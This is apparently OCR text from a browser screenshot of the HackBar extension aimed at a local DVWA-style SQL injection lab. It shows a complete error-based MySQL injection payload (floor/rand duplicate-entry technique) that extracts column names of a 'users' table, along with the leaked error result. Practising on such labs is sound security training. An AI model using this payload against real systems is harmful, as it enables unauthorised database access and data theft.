 192.168.19.156/01/vulnerabilities/sqli/?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct conc 110%
火狐官方站点 新手上路 常用网址 京东商城
Duplicate entry '~login~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name='users' LIMIT 1,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Post data Referer User Agent Cookies Clear All